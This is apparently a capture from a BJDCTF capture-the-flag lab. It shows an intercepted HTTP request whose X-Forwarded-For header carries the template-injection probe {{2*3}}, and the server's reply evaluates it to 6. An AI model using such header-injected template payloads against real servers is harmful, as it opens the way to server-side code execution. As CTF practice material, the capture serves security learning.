 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:27152/hint.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: {{2*3}}
12
13
Response
Pretty Raw Render \n Actions
BJDCTF Flag Hint
Your IP is : 6